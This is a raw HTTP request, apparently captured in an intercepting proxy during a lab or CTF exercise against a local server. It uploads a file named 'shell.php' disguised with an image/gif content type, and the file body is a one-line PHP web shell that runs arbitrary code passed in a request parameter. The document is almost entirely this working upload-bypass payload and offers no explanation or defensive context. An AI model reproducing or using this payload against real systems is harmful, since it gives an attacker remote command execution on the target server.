 美化 Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 192.168.17.229:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------277515990335353017226833554​86
8 Content-Length: 607
9 Origin: http://192.168.17.229:8000
10 Connection: close
11 Referer: http://192.168.17.229:8000/index.php?page=submit
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------27751599033535301722683355486
15 Content-Disposition: form-data; name="title"
16
17 1
18 -----------------------------27751599033535301722683355486
19 Content-Disposition: form-data; name="url"
20
21 1
22 -----------------------------27751599033535301722683355486
23 Content-Disposition: form-data; name="pic"; filename="shell.php"
24 Content-Type: image/gif
25
26 <?php @eval($_REQUEST['cmd']);?>
27 -----------------------------27751599033535301722683355486
28 Content-Disposition: form-data; name="Submit"
29
30 □□□□
31 -----------------------------27751599033535301722683355486--
32